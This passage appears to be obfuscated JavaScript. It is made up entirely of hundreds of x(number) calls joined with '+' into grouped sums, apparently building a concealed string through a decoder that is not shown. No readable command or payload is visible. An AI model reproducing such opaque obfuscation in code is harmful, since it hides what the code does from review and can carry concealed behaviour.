x(26207) + x(12383) + x(22702) + x(20310) + x(36052) + x(13708) + x(38057) + x(21708) + x(37126) + x(32792) + x(15438) + x(15770) + x(9334) + x(31585) + x(1479)) + (x(16255) + x(30033) + x(7856) + x(889) + x(32679) + x(36062) + x(10993) + x(22804) + x(12516) + x(12462) + x(10881) + x(35610) + x(27166) + x(24137) + x(24624) + x(38985) + x(15113) + x(22730) + x(2806) + x(19197) + x(1635) + x(1123) + x(11813) + x(20660) + x(23510) + x(22436) + x(13962) + x(8356) + x(26690) + x(15507) + x(29715) + x(19192) + x(4140) + x(38080) + x(21637) + x(36520) + x(28381) + x(24630) + x(23895) + x(30392) + x(34950) + x(5053) + x(7493) + x(19992) + x(14725) + x(27835) + x(35558) + x(37443) + x(21082) + x(3376) + x(37996) + x(11268) + x(4945) + x(3930) + x(12037) + x(24744) + x(39193) + x(14420) + x(18821) + x(11884) + x(19288) + x(38170) + x(16765) + x(34148) + x(13675) + x(22153) + x(28845) + x(3331) + x(28908) + x(18840) + x(31030) + x(18717) + x(34687) + x(13428) + x(27572) + x(11320) + x(6500) + x(31827) + x(11637) + x(35659) + x(11480) + x(14351) + x(17272) + x(12248) + x(9433) + x(30901) + x(4983) + x(28272) + x(28024) + x(6446) + x(19323) + x(27229) + x(29376) + x(26118) + x(15890) + x(13418) + x(20030) + x(35110) + x(37069) + x(25688)) + (x(35430) + x(33960) + x(38582) + x(22337) + x(20668) + x(5944) + x(33602) + x(1465) + x(11201) + x(22222) + x(10586) + x(13356) + x(6424) + x(39765) + x(16150) + x(18714) + x(14766) + x(21113) + x(4542) + x(33298) + x(18e3) + x(39354) + x(38492) + x(15196) + x(12402) + x(38581) + x(24054) + x(4381) + x(38215) + x(27772) + x(37649) + x(19307) + x(32479) + x(8158) + x(33050) + x(8863) + x(16661) + x(34045) + x(28321) + x(1038) + x(3875) + x(10568) + x(33684) + x(18475) + x(10979) + x(25123) + x(35501) + x(35304) + x(33248) + x(30438) + x(20079) + x(30495) + x(11475) + x(16095) + x(11190) + x(22411) + x(30180) + x(36009) + x(10816) + x(22654) + x(13793) + x(33817) + x(35046) + x(32125) + x(26585) + x(898) + x(39195) + x(16955) + x(31539) + x(5657) + x(11084) + x(29893) + x(3156) + x(25389) + x(1974) + x(24689) + x(12943) + x(18635) + x(21491) + x(13055) + x(16644) + x(27384) + x(31048) + x(8129) + x(9664) + x(7602) + x(38789) + x(8633) + x(39742) + x(24426) + x(32437) + x(12182) + x(21918) + x(32143) + x(14739) + x(22119) + x(25846) + x(37045) + x(29106) + x(10858)) + (x(36866) + x(32491) + x(2221) + x(848) + x(19838) + x(11884) + x(19288) + x(38170) + x(16765) + x(34148) + x(13675) + x(22153) + x(28845) + x(3331) + x(28908) + x(18840) + x(31030) + x(18717) + x(34687) + x(31951) + x(25940) + x(1230) + x(27882) + x(23865) + x(14645) + x(15698) + x(32865) + x(36010) + x(2457) + x(9987) + x(18720) + x(2900) + x(4324) + x(9858) + x(629) + x(37311) + x(12675) + x(26316) + x(15734) + x(4382) + x(33418) + x(2329) + x(36874) + x(27147) + x(21494) + x(6048) + x(14974) + x(9220) + x(12494) + x(819) + x(3450) + x(9315) + x(30093) + x(29835) + x(9077) + x(5476) + x(1957) + x(17362) + x(5281) + x(28355) + x(15939) + x(950) + x(29222) + x(17106) + x(31995) + x(2316) + x(26477) + x(22443) + x(7730) + x(23679) + x(8497) + x(5141) + x(22005) + x(8071) + x(36388) + x(12260) + x(32183) + x(31346) + x(10148) + x(3094) + x(15894) + x(22246) + x(3345) + x(7512) + x(21019) + x(33723) + x(7644) + x(10563) + x(18637) + x(5706) + x(30935) + x(11736) + x(21322) + x(34086) + x(38459) + x(7969) + x(11407) + x(11938) + x(20356) + x(14058)) + (x(38593) + x(9565) + x(26658) + x(34750) + x(5817) + x(522) + x(2285) + x(28408) + x(19535) + x(20470) + x(3340) + x(14228) + x(28775) + x(34368) + x(1804) + x(38403) + x(31303) + x(8286) + x(35755) + x(39271) + x(10532) + x(8438) + x(4229) + x(37332) + x(32779) + x(30473) + x(33872) + x(28055) + x(32452) + x(35701) + x(21301) + x(27029) + x(30638) + x(24016) + x(36563) + x(4520) + x(2739) + x(36033) + x(24708) + x(37965) + x(30777) + x(11429) + x(5846) + x(17728) + x(9654) + x(27699) + x(37084) + x(21074) + x(20628) + x(14356) + x(32673) + x(29169) + x(8638) + x(14249) + x(17412) + x(4359) + x(4137) + x(27690) + x(9536) + x(6989) + x(27879) + x(29537) + x(2643) + x(8774) + x(33911) + x(34399) + x(7053) + x(28577) + x(5893) + x(1288) + x(22754) + x(25184) + x(31762) + x(6757) + x(30916) + x(9724) + x(34760) + x(14735) + x(25340) + x(14693) + x(31284) + x(15369) + x(3185) + x(33079) + x(2687) + x(36524) + x(4802) + x(2395) + x(15642) + x(37642) + x(12402) + x(38581) + x(24054) + x(4381) + x(38215) + x(27772) + x(33541) + x(16250) + x(33495) + x(39148)) + (x(6532) + x(10311) + x(32153) + x(17788) + x(9815) + x(22591) + x(35095) + x(28423) + x(16669) + x(677) + x(26482) + x(34787) + x(9135) + x(16899) + x(27271) + x(10437) + x(17195) + x(32160) + x(15426) + x(21943) + x(30770) + x(19615) + x(21523) + x(30828) + x(37668) + x(932) + x(24425) + x(26484) + x(12917) + x(21830) + x(38637) + x(36765) + x(34636) + x(22479) + x(8256) + x(35047) + x(8520) + x(4590) + x(2509) + x(38022) + x(13599) + x(20619) + x(17145) + x(6165) + x(4764) + x(6881) + x(33537) + x(30476) + x(9346) + x(16358) + x(21240) + x(4582) + x(7542) + x(29658) + x(5493) + x(28343) + x(39755) + x(1417) + x(15133) + x(4036) + x(17079) + x(32871) + x(32212) + x(8948) + x(30676) + x(38332) + x(3602) + x(37787) + x(24651) + x(26687) + x(30422) + x(19790) + x(6059) + x(10348) + x(37916) + x(3599) + x(36333) + x(29497) + x(38201) + x(24173) + x(12413) + x(25599) + x(21043) + x(11956) + x(29124) + x(33775) + x(17525) + x(12147) + x(10184) + x(22236) + x(18056) + x(27207) + x(15301) + x(4890) + x(13011) + x(20704) + x(12256) + x(11414) + x(38879) + x(6653)) + (x(19261) + x(24116) + x(2442) + x(25531) + x(14285) + x(19531) + x(2866) + x(13895) + x(37411) + x(17229) + x(7141) + x(39569) + x(569) + x(35444) + x(14912) + x(29455) + x(37597) + x(18892) + x(13062) + x(25655) + x(32046) + x(1492) + x(10525) + x(24665) + x(26443) + x(30668) + x(11699) + x(37849) + x(30290) + x(16966) + x(14084) + x(36808) + x(33938) + x(35594) + x(4126) + x(21265) + x(37784) + x(1156) + x(3042) + x(18632) + x(36997) + x(10078) + x(33711) + x(9400) + x(35049) + x(18297) + x(21865) + x(18487) + x(26492) + x(6611) + x(12904) + x(11108) + x(16753) + x(24433) + x(19932) + x(31428) + x(33091) + x(12302) + x(4434) + x(11755) + x(30379) + x(16934) + x(27964) + x(20778) + x(39541) + x(14820) + x(24791) + x(14963) + x(31664) + x(7524) + x(38100) + x(38473) + x(19491) + x(22711) + x(35098) + x(37707) + x(38564) + x(28750) + x(12896) + x(15491) + x(688) + x(17802) + x(37284) + x(34345) + x(32875) + x(23584) + x(16557) + x(4752) + x(22763) + x(3308) + x(32152) + x(29339) + x(26949) + x(32308) + x(32673) + x(29169) + x(8638) + x(14249) + x(17412) + x(4359)) + (x(4137) + x(27690) + x(9536) + x(6989) + x(27879) + x(29537) + x(2643) + x(8774) + x(33911) + x(34399) + x(7053) + x(28577) + x(5893) + x(1288) + x(22754) + x(25184) + x(10417) + x(15424) + x(37541) + x(33763) + x(32415) + x(19106) + x(32052) + x(26807) + x(33612) + x(24115) + x(36300) + x(11427) + x(17285) + x(13714) + x(7158) + x(10211) + x(20130) + x(10573) + x(7856) + x(889) + x(32679) + x(36062) + x(10993) + x(22804) + x(15170) + x(3115) + x(29921) + x(8423) + x(18824) + x(16609) + x(27741) + x(6120) + x(34941) + x(23169) + x(1445) + x(38806) + x(21974) + x(29294) + x(33687) + x(18604) + x(39328) + x(26626) + x(4733) + x(22100) + x(28231) + x(33299) + x(8630) + x(24790) + x(39140) + x(25896) + x(32958) + x(29229) + x(23813) + x(22432) + x(8928) + x(24664) + x(9947) + x(17397) + x(35163) + x(9782) + x(11901) + x(22950) + x(20194) + x(21679) + x(736) + x(33456) + x(11255) + x(6766) + x(2132) + x(5538) + x(28038) + x(23933) + x(28895) + x(3344) + x(21868) + x(16155) + x(25064) + x(7321) + x(22836) + x(7136) + x(31276) + x(36149) + x(23816) + x(14949)) + (x(38620) + x(9842) + x(27773) + x(34217) + x(31420) + x(26430) + x(24798) + x(17187) + x(24195) + x(11320) + x(6500) + x(31827) + x(11637) + x(35659) + x(15646) + x(2696) + x(1032) + x(18914) + x(17756) + x(230) + x(2201) + x(6371) + x(11908) + x(33661) + x(14706) + x(20010) + x(15661) + x(30774) + x(12834) + x(35797) + x(22078) + x(8763) + x(11226) + x(19525) + x(295) + x(25709) + x(7448) + x(16429) + x(2350) + x(30715) + x(20857) + x(33764) + x(21706) + x(25429) + x(29997) + x(10128) + x(23642) + x(32142) + x(27424) + x(15263) + x(3704) + x(24527) + x(30150) + x(38525) + x(10307) + x(36766) + x(34918) + x(8857) + x(34054) + x(5935) + x(5891) + x(25625) + x(858) + x(7459) + x(18574) + x(2485) + x(27546) + x(2596) + x(11275) + x(12792) + x(3646) + x(35353) + x(3934) + x(35190) + x(25017) + x(10090) + x(19745) + x(30499) + x(30010) + x(20577) + x(21694) + x(4271) + x(36971) + x(13204) + x(12823) + x(4489) + x(34535) + x(1845) + x(19815) + x(24218) + x(31701) + x(28309) + x(39779) + x(22342) + x(26503) + x(22723) + x(31171) + x(12688) + x(33393) + x(23774)) + (x(27450) + x(6461) + x(20342) + x(771) + x(8245) + x(7037) + x(37556) + x(29337) + x(2111) + x(22614) + x(30640) + x(13700) + x(1117) + x(37808) + x(3631) + x(27448) + x(1261) + x(18007) + x(16197) + x(5243) + x(4916) + x(6786) + x(19606) + x(11182) + x(7481) + x(17594) + x(2912) + x(13593) + x(26413) + x(8815) + x(10796) + x(28247) + x(29289) + x(21080) + x(37661) + x(22957) + x(13430) + x(11927) + x(8668) + x(35343) + x(8659) + x(7321) + x(22836) + x(7136) + x(31276) + x(36149) + x(23816) + x(14949) + x(38620) + x(37067) + x(6650) + x(7359) + x(26677) + x(26802) + x(20506) + x(28241) + x(24262) + x(25840) + x(33111) + x(6071) + x(37839) + x(9073) + x(13945) + x(37993) + x(4791) + x(15186) + x(23183) + x(3526) + x(35622) + x(19385) + x(28212) + x(1039) + x(9472) + x(36284) + x(25093) + x(9302) + x(31540) + x(5274) + x(37053) + x(7422) + x(39189) + x(15268) + x(5342) + x(34973) + x(17025) + x(34465) + x(17974) + x(36966) + x(11065) + x(18268) + x(11048) + x(31932) + x(39170) + x(11161) + x(25324) + x(32281) + x(23722) + x(562) + x(33664) + x(5021)) + (x(13299) + x(4371) + x(14367) + x(9245) + x(25749) + x(19364) + x(4024) + x(7707) + x(31234) + x(38834) + x(35016) + x(38024) + x(14945) + x(37459) + x(38657) + x(32266) + x(17586) + x(28015) + x(32942) + x(8830) + x(14886) + x(26552) + x(8197) + x(12301) + x(22761) + x(16001) + x(8969) + x(37313) + x(2569) + x(24044) + x(10541) + x(13955) + x(8321) + x(25322) + x(36665) + x(30981) + x(22347) + x(3986) + x(12188) + x(31253) + x(5728) + x(16851) + x(7958) + x(11884) + x(2163) + x(20227) + x(16765) + x(34148) + x(13675) + x(22153) + x(28845) + x(3331) + x(28908) + x(18840) + x(31030) + x(18717) + x(34687) + x(31951) + x(25940) + x(1230) + x(27882) + x(23865) + x(14645) + x(15698) + x(32865) + x(26185) + x(21311) + x(23713) + x(30342) + x(8571) + x(13475) + x(9271) + x(25915) + x(32968) + x(22720) + x(2164) + x(8238) + x(3918) + x(2177) + x(25495) + x(9179) + x(10209) + x(11743) + x(15980) + x(29333) + x(17280) + x(17062) + x(37590) + x(4598) + x(36407) + x(12151) + x(18531) + x(34346) + x(10924) + x(679) + x(8816) + x(38736) + x(25037) + x(6990) + x(28361)) + (x(4198) + x(38083) + x(4530) + x(35924) + x(37886) + x(28499) + x(18113) + x(27183) + x(8901) + x(5972) + x(24071) + x(16900) + x(15323) + x(34384) + x(35822) + x(15772) + x(39657) + x(6832) + x(2215) + x(37553) + x(24828) + x(37802) + x(37744) + x(1001) + x(861) + x(35942) + x(33410) + x(9556) + x(30823) + x(19262) + x(36247) + x(2061) + x(32891) + x(20317) + x(34313) + x(35034) + x(15675) + x(17986) + x(29060) + x(11969) + x(6423) + x(33386) + x(24493) + x(9721) + x(4722) + x(37388) + x(6615) + x(35542) + x(3687) + x(6158) + x(35959) + x(29823) + x(3262) + x(39060) + x(15928) + x(38337) + x(6717) + x(35413) + x(26752) + x(19311) + x(36606) + x(9297) + x(9160) + x(31032) + x(27445) + x(3614) + x(7373) + x(20338) + x(34929) + x(36008) + x(21704) + x(14935) + x(15891) + x(7813) + x(36963) + x(37905) + x(29980) + x(5079) + x(10281) + x(32726) + x(21678) + x(38634) + x(14397) + x(12353) + x(18271) + x(33614) + x(5321) + x(29613) + x(39616) + x(20665) + x(640) + x(12644) + x(37378) + x(30088) + x(3957) + x(39614) + x(16983) + x(12535) + x(3397) + x(4147)) + (x(20238) + x(4351) + x(1375) + x(24871) + x(28779) + x(32873) + x(22057) + x(38338) + x(25581) + x(37372) + x(17770) + x(8069) + x(12495) + x(25918) + x(624) + x(16371) + x(1678) + x(17454) + x(240) + x(38289) + x(37522) + x(35227) + x(25645) + x(5326) + x(188) + x(10780) + x(11322) + x(21870) + x(5540) + x(38070) + x(32933) + x(32510) + x(30265) + x(16599) + x(38184) + x(34919) + x(9405) + x(22409) + x(13457) + x(15213) + x(36215) + x(23602) + x(13193) + x(23316) + x(4164) + x(29255) + x(18068) + x(19692) + x(9085) + x(33642) + x(12525) + x(11433) + x(2776) + x(22860) + x(20002) + x(2002) + x(26882) + x(16537) + x(9384) + x(33447) + x(6719) + x(30308) + x(15964) + x(19575) + x(15881) + x(11778) + x(8082) + x(22582) + x(25831) + x(18878) + x(2403) + x(15585) + x(5429) + x(14962) + x(3138) + x(8269) + x(35242) + x(14448) + x(24128) + x(25678) + x(921) + x(36988) + x(29264) + x(34239) + x(1577) + x(29450) + x(9281) + x(24879) + x(30492) + x(15549) + x(19978) + x(17556) + x(2197) + x(32988) + x(10934) + x(5375) + x(6912) + x(30399) + x(3760) + x(7536)) + (x(10390) + x(2150) + x(5118) + x(17529) + x(3881) + x(376) + x(1348) + x(901) + x(7699) + x(37751) + x(34321) + x(14594) + x(25803) + x(14234) + x(18014) + x(31447) + x(1676) + x(5835) + x(37526) + x(31795) + x(12136) + x(6817) + x(28357) + x(31661) + x(19143) + x(26950) + x(7248) + x(37945) + x(5343) + x(26029) + x(34372) + x(8849) + x(2846) + x(9136) + x(3134) + x(3495) + x(14454) + x(25280) + x(37911) + x(710) + x(33020) + x(27379) + x(13396) + x(6364) + x(979) + x(28586) + x(22136) + x(6131) + x(20671) + x(34084) + x(32407) + x(8100) + x(13503) + x(39516) + x(28347) + x(25635) + x(38155) + x(35575) + x(24670) + x(30848) + x(15735) + x(6775) + x(19854) + x(17034) + x(11468) + x(15308) + x(13680) + x(7632) + x(1393) + x(19863) + x(17168) + x(36126) + x(31639) + x(20221) + x(10938) + x(452) + x(18557) + x(21176) + x(10644) + x(30148) + x(18852) + x(31541) + x(30991) + x(30829) + x(11572) + x(6839) + x(16396) + x(4046) + x(13259) + x(36275) + x(12848) + x(422) + x(23868) + x(34124) + x(37079) + x(25252) + x(19580) + x(22668) + x(32963) + x(29270)) + (x(12058) + x(35298) + x(26615) + x(32134) + x(34108) + x(17551) + x(27825) + x(10058) + x(25555) + x(35426) + x(16902) + x(27404) + x(24158) + x(2218) + x(21476) + x(17992) + x(33572) + x(21624) + x(2781) + x(16458) + x(7271) + x(12241) + x(19328) + x(37927) + x(5663) + x(1103) + x(23958) + x(3683) + x(21833) + x(12535) + x(3397) + x(4147) + x(20238) + x(4351) + x(1375) + x(24871) + x(28779) + x(32873) + x(22057) + x(38338) + x(25581) + x(37372) + x(17770) + x(8069) + x(12495) + x(25918) + x(624) + x(16371) + x(1678) + x(17454) + x(240) + x(38289) + x(3757) + x(2014) + x(24633) + x(16482) + x(37341) + x(21038) + x(17859) + x(19101) + x(30086) + x(33518) + x(19837) + x(26497) + x(29076) + x(23719) + x(27625) + x(31277) + x(23228) + x(29080) + x(13458) + x(16730) + x(21639) + x(25342) + x(18642) + x(19577) + x(12939) + x(3408) + x(14879) + x(27231) + x(22084) + x(5726) + x(34098) + x(34685) + x(20529) + x(24326) + x(26049) + x(37874) + x(29403) + x(32918) + x(10799) + x(9722) + x(9274) + x(28708) + x(1195) + x(16438) + x(39638) + x(13456) + x(34125) + x(39109)) + (x(18137) + x(13594) + x(10466) + x(10770) + x(3770) + x(29024) + x(26531) + x(3218) + x(1999) + x(23193) + x(16761) + x(27140) + x(18613) + x(12615) + x(32551) + x(19770) + x(13537) + x(13969) + x(26562) + x(30900) + x(4817) + x(11629) + x(32849) + x(7584) + x(15290) + x(15956) + x(7736) + x(13654) + x(29826) + x(31041) + x(17669) + x(23137) + x(35912) + x(27451) + x(5631) + x(7033) + x(35628) + x(10814) + x(9798) + x(6024) + x(4674) + x(27996) + x(10047) + x(13046) + x(30565) + x(20924) + x(5661) + x(34071) + x(6656) + x(16631) + x(14469) + x(15628) + x(1211) + x(14043) + x(6291) + x(35562) + x(36968) + x(11893) + x(4100) + x(15446) + x(1237) + x(16770) + x(2556) + x(18853) + x(15554) + x(28031) + x(37115) + x(10759) + x(23563) + x(19688) + x(12062) + x(19427) + x(2510) + x(30691) + x(7718) + x(13892) + x(32962) + x(16806) + x(20051) + x(24581) + x(8181) + x(14394) + x(24400) + x(7115) + x(11313) + x(6284) + x(15194) + x(9068) + x(36248) + x(39800) + x(28609) + x(32227) + x(451) + x(26617) + x(30919) + x(35747) + x(15844) + x(14712) + x(7576) + x(16738)) + (x(10605) + x(33622) + x(515) + x(13213) + x(29665) + x(14921) + x(1602) + x(19630) + x(17566) + x(14303) + x(21521) + x(11124) + x(33686) + x(32910) + x(36863) + x(32568) + x(17587) + x(26198) + x(21604) + x(24917) + x(30387) + x(6865) + x(24494) + x(4023) + x(16549) + x(3319) + x(1104) + x(3274) + x(18972) + x(4391) + x(10298) + x(34086) + x(38459) + x(7969) + x(11407) + x(11938) + x(20634) + x(6225) + x(15189) + x(22642) + x(8485) + x(13894) + x(36933) + x(11788) + x(36675) + x(18143) + x(29564) + x(1867) + x(26893) + x(36383) + x(27873) + x(7317) + x(30567) + x(299) + x(25552) + x(30085) + x(1051) + x(2050) + x(5160) + x(2604) + x(26365) + x(1072) + x(31764) + x(38077) + x(18467) + x(19959) + x(32924) + x(6572) + x(10423) + x(2311) + x(2800) + x(15686) + x(26187) + x(26629) + x(28085) + x(21801) + x(7057) + x(34003) + x(13426) + x(32401) + x(2848) + x(38358) + x(26169) + x(31741) + x(29801) + x(3048) + x(1621) + x(38699) + x(26694) + x(11701) + x(28132) + x(4335) + x(19591) + x(2644) + x(38998) + x(15237) + x(244) + x(29860) + x(23995) + x(11646)) + (x(18020) + x(13603) + x(22595) + x(17286) + x(691) + x(28443) + x(8995) + x(24922) + x(31120) + x(5912) + x(1926) + x(16990) + x(12601) + x(28446) + x(21812) + x(25629) + x(10863) + x(16886) + x(5435) + x(27459) + x(547) + x(22894) + x(15833) + x(30978) + x(22190) + x(7936) + x(15344) + x(27630) + x(12351) + x(27971) + x(21345) + x(36535) + x(17099) + x(19120) + x(21445) + x(33852) + x(20039) + x(27665) + x(31721) + x(30556) + x(26402) + x(31255) + x(18364) + x(12068) + x(10334) + x(28152) + x(27447) + x(20143) + x(5922) + x(12726) + x(15610) + x(16903) + x(34878) + x(24117) + x(30379) + x(16934) + x(27964) + x(20778) + x(39541) + x(34779) + x(23411) + x(16803) + x(35856) + x(20823) + x(39309) + x(38280) + x(16471) + x(33951) + x(4601) + x(38029) + x(11406) + x(34009) + x(35228) + x(22395) + x(37111) + x(32622) + x(17839) + x(14347) + x(21233) + x(24937) + x(20413) + x(11639) + x(29419) + x(2497) + x(31163) + x(1979) + x(26550) + x(8719) + x(7804) + x(33226) + x(11330) + x(25534) + x(36049) + x(4642) + x(3333) + x(1096) + x(12326) + x(27365) + x(12788) + x(24101)) + (x(1627) + x(9683) + x(12548) + x(34173) + x(35815) + x(14967) + x(28411) + x(23844) + x(11477) + x(7610) + x(13770) + x(6831) + x(39233) + x(30780) + x(38677) + x(33905) + x(6853) + x(32105) + x(4069) + x(19916) + x(33397) + x(9195) + x(37468) + x(3249) + x(514) + x(25469) + x(22065) + x(35110) + x(37626) + x(18978) + x(31528) + x(29621) + x(31740) + x(8519) + x(11920) + x(25125) + x(25669) + x(28978) + x(3799) + x(30756) + x(16974) + x(17359) + x(21284) + x(13372) + x(19390) + x(4675) + x(2772) + x(32614) + x(18135) + x(31337) + x(7984) + x(18280) + x(9135) + x(38167) + x(13962) + x(8356) + x(26690) + x(15507) + x(29715) + x(19192) + x(21397) + x(21824) + x(426) + x(4297) + x(28676) + x(36081) + x(20779) + x(35825) + x(36608) + x(36243) + x(30156) + x(30057) + x(35201) + x(13753) + x(25993) + x(27202) + x(31866) + x(17925) + x(19533) + x(32302) + x(33255) + x(10517) + x(25149) + x(16456) + x(19805) + x(4930) + x(31504) + x(10308) + x(12393) + x(38336) + x(33440) + x(16094) + x(4450) + x(25489) + x(22624) + x(22737) + x(11901) + x(15243) + x(37897) + x(36713)) + (x(5823) + x(34842) + x(6863) + x(36266) + x(5196) + x(23565) + x(14171) + x(11078) + x(30560) + x(34431) + x(1221) + x(3428) + x(35066) + x(32797) + x(38100) + x(38473) + x(19491) + x(22711) + x(35098) + x(10228) + x(33264) + x(15512) + x(4761) + x(1464) + x(14916) + x(2335) + x(38864) + x(263) + x(25444) + x(14720) + x(2854) + x(8190) + x(39741) + x(28496) + x(11486) + x(19920) + x(22032) + x(12696) + x(9203) + x(31111) + x(18619) + x(37423) + x(30506) + x(8801) + x(37293) + x(2586) + x(216) + x(13314) + x(17945) + x(21368) + x(28472) + x(27475) + x(13191) + x(9332) + x(2509) + x(38022) + x(13599) + x(20619) + x(17145) + x(6165) + x(22749) + x(28763) + x(32862) + x(35960) + x(35136) + x(1764) + x(20612) + x(32287) + x(13307) + x(36800) + x(6521) + x(20774) + x(39742) + x(24426) + x(15244) + x(16398) + x(33290) + x(28471) + x(28168) + x(22198) + x(24219) + x(24377) + x(39145) + x(9204) + x(26557) + x(4648) + x(37515) + x(26963) + x(18066) + x(8417) + x(35541) + x(13999) + x(16580) + x(24330) + x(3466) + x(14240) + x(27800) + x(24410) + x(13713) + x(1988)) + (x(34199) + x(36244) + x(31587) + x(5358) + x(36912) + x(21410) + x(39771) + x(15430) + x(16752) + x(14015) + x(17816) + x(3020) + x(34309) + x(20851) + x(6172) + x(8708) + x(37368) + x(7163) + x(27680) + x(29992) + x(39251) + x(14460) + x(443) + x(16325) + x(12681) + x(29021) + x(17923) + x(20942) + x(26994) + x(39549) + x(2424) + x(17134) + x(19031) + x(9539) + x(28771) + x(39024) + x(28063) + x(30204) + x(6016) + x(27938) + x(9805) + x(39138) + x(35144) + x(19528) + x(20815) + x(8961) + x(12007) + x(39556) + x(39131) + x(23797) + x(2989) + x(14053) + x(22284) + x(1349) + x(1560) + x(33654) + x(29530) + x(27619) + x(9847) + x(4306) + x(29575) + x(22877) + x(20235) + x(22109) + x(3553) + x(24992) + x(9876) + x(9387) + x(33636) + x(14559) + x(39704) + x(38412) + x(20611) + x(13878) + x(3962) + x(14636) + x(39217) + x(27309) + x(36759) + x(39546) + x(400) + x(23067) + x(15627) + x(33576) + x(38731) + x(4429) + x(6298) + x(17928) + x(1094) + x(3618) + x(20953) + x(35671) + x(4441) + x(30644) + x(15835) + x(32475) + x(36983) + x(32426) + x(900) + x(24942)) + (x(24344) + x(10613) + x(18721) + x(30449) + x(16858) + x(18264) + x(25917) + x(2097) + x(36356) + x(31277) + x(12470) + x(28160) + x(29381) + x(11961) + x(36178) + x(37834) + x(22024) + x(11600) + x(18997) + x(26440) + x(24844) + x(3785) + x(20598) + x(1715) + x(18313) + x(39177) + x(1356) + x(3399) + x(15968) + x(35246) + x(22739) + x(28756) + x(7606) + x(32873) + x(22057) + x(36833) + x(5097) + x(12278) + x(13398) + x(29815) + x(10215) + x(4783) + x(36521) + x(2426) + x(13468) + x(5480) + x(28136) + x(29842) + x(4924) + x(21572) + x(639) + x(28497) + x(12117) + x(27248) + x(10180) + x(721) + x(9428) + x(673) + x(10157) + x(21972) + x(30361) + x(31359) + x(6325) + x(11017) + x(22366) + x(19430) + x(33366) + x(9543) + x(14961) + x(27099) + x(38373) + x(19492) + x(2619) + x(20615) + x(15920) + x(33339) + x(10940) + x(14787) + x(21759) + x(18533) + x(26397) + x(38777) + x(21552) + x(39237) + x(3575) + x(14095) + x(37856) + x(2998) + x(17887) + x(33719) + x(26955) + x(1344) + x(22789) + x(20553) + x(25725) + x(30331) + x(2909) + x(727) + x(30763) + x(37771)) + (x(17505) + x(34938) + x(6679) + x(7114) + x(22623) + x(14189) + x(34833) + x(33102) + x(34858) + x(23299) + x(36135) + x(39123) + x(13958) + x(19102) + x(28121) + x(16840) + x(8128) + x(13114) + x(28516) + x(32636) + x(3080) + x(12438) + x(29617) + x(16707) + x(13148) + x(32250) + x(17490) + x(5527) + x(12712) + x(32630) + x(9594) + x(9922) + x(1768) + x(26015) + x(28340) + x(18398) + x(11854) + x(29476) + x(32371) + x(32443) + x(27375) + x(12376) + x(36110) + x(27322) + x(3346) + x(38129) + x(933) + x(20676) + x(10382) + x(38614) + x(30605) + x(6475) + x(1553) + x(4415) + x(36434) + x(20655) + x(37506) + x(18445) + x(24503) + x(35759) + x(13042) + x(7837) + x(7464) + x(6123) + x(17824) + x(16050) + x(10400) + x(29993) + x(25683) + x(30889) + x(4587) + x(11869) + x(1372) + x(14463) + x(12458) + x(30405) + x(31230) + x(35406) + x(33613) + x(38925) + x(9106) + x(3502) + x(38602) + x(18518) + x(31118) + x(17902) + x(38993) + x(34100) + x(10896) + x(5611) + x(35166) + x(2406) + x(32719) + x(19753) + x(8735) + x(39504) + x(21826) + x(38409) + x(21468) + x(26886)) + (x(31265) + x(27745) + x(32243) + x(5688) + x(13453) + x(402) + x(35809) + x(29311) + x(32948) + x(20562) + x(22454) + x(33543) + x(12557) + x(26351) + x(19434) + x(36992) + x(20409) + x(35845) + x(10561) + x(17731) + x(15594) + x(34790) + x(1864) + x(16088) + x(28426) + x(34052) + x(26828) + x(23204) + x(28119) + x(33849) + x(30537) + x(30065) + x(16144) + x(29298) + x(32769) + x(22351) + x(22393) + x(8017) + x(8724) + x(25308) + x(34864) + x(2030) + x(24238) + x(29162) + x(18833) + x(38737) + x(39450) + x(29097) + x(14432) + x(31588) + x(6849) + x(37813) + x(13526) + x(5607) + x(408) + x(24429) + x(13391) + x(29694) + x(37464) + x(20641) + x(9903) + x(20448) + x(26206) + x(7866) + x(13257) + x(18107) + x(5199) + x(19405) + x(3098) + x(33256) + x(18894) + x(28317) + x(3607) + x(31788) + x(21356) + x(22291) + x(29930) + x(25560) + x(31035) + x(10107) + x(37002) + x(20064) + x(21958) + x(2428) + x(35481) + x(2074) + x(33611) + x(36011) + x(31758) + x(20528) + x(4539) + x(11630) + x(27283) + x(34023) + x(32232) + x(21742) + x(5812) + x(1413) + x(3479) + x(963)) + (x(20017) + x(3595) + x(7782) + x(19998) + x(30429) + x(18979) + x(17879) + x(4054) + x(30326) + x(17425) + x(11470) + x(1793) + x(2842) + x(34051) + x(19123) + x(25861) + x(19110) + x(27158) + x(23767) + x(26699) + x(20445) + x(6594) + x(15332) + x(27336) + x(30714) + x(15312) + x(6793) + x(39512) + x(12775) + x(2482) + x(21633) + x(8738) + x(39182) + x(27203) + x(4993) + x(33337) + x(8731) + x(15313) + x(2308) + x(34379) + x(1713) + x(18339) + x(18454) + x(4898) + x(18758) + x(8200) + x(28190) + x(6787) + x(39712) + x(4877) + x(9548) + x(20179) + x(22267) + x(3335) + x(29808) + x(23160) + x(26790) + x(33603) + x(26528) + x(34163) + x(24018) + x(39380) + x(1702) + x(8570) + x(34665) + x(12129) + x(21550) + x(8022) + x(33702) + x(12606) + x(11710) + x(827) + x(5288) + x(30892) + x(35824) + x(1936) + x(19765) + x(22557) + x(11437) + x(22243) + x(25250) + x(3192) + x(25632) + x(1502) + x(9726) + x(20287) + x(8827) + x(1427) + x(29830) + x(21441) + x(36420) + x(27441) + x(28875) + x(16339) + x(38649) + x(15029) + x(7917) + x(18746) + x(33568) + x(38054)) + (x(24550) + x(9003) + x(20192) + x(27117) + x(23486) + x(15109) + x(15767) + x(4881) + x(38423) + x(20711) + x(1433) + x(20681) + x(12154) + x(12555) + x(25874) + x(20905) + x(19989) + x(37035) + x(16490) + x(22257) + x(3736) + x(37385) + x(5493) + x(25939) + x(19628) + x(21414) + x(19327) + x(9516) + x(28266) + x(38964) + x(8526) + x(18788) + x(772) + x(38794) + x(7940) + x(23597) + x(9331) + x(24105) + x(19842) + x(26870) + x(22286) + x(2792) + x(16499) + x(15745) + x(14878) + x(30653) + x(8246) + x(616) + x(36600) + x(24837) + x(5989) + x(29305) + x(24658) + x(8661) + x(1915) + x(31034) + x(21089) + x(6398) + x(38733) + x(32366) + x(22128) + x(27053) + x(6445) + x(1494) + x(27613) + x(16781) + x(38063) + x(33465) + x(22812) + x(18047) + x(4348) + x(19791) + x(21971) + x(10205) + x(5135) + x(345) + x(21697) + x(25196) + x(14359) + x(32043) + x(10347) + x(17843) + x(33507) + x(5262) + x(1225) + x(23226) + 